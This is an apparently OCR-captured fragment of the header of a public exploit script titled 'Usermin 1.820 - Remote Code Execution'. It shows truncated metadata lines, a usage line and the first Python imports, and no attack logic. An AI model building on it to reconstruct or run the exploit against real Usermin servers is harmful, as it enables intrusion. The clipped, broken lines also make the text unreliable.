
# Title: Usermin 1.820 - Remote Co
# Date: 27.08.2021
# Author: Numan Türle
# Vendor Homepage: https://www.web
# Software Link: https://github.co
# Version: <=1820
# https://www.youtube.com/watch?v=
#!/usr/bin/python3
# -*- coding: utf-8 -*-
# Usermin - Remote Code Execution 
# author: twitter.com/numanturle
# usage: usermin.py [-h] -u HOST -
# https://youtu.be/wiRIWFAhz24
import
 argparse
,
requests
,
warnings
,